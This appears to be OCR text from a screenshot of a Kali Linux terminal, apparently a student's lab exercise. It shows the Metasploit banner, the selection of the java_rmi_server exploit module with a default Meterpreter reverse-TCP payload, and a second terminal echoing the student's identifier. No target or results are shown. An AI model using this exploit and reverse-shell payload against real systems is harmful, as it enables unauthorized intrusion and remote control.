 =[ metasploit v6.2.26-dev ]
+ -- --=[ 2264 exploits - 1189 auxiliary - 404 post ]
+ -- --=[ 951 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use help <command> to learn more
about any command
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
quangnh@Quang-B20DCAT144-Kali: ~
File Actions Edit View Help
┌──(quangnh㉿Quang-B20DCAT144-Kali)-[~]
└─$ echo Quang-B20DCAT144
Quang-B20DCAT144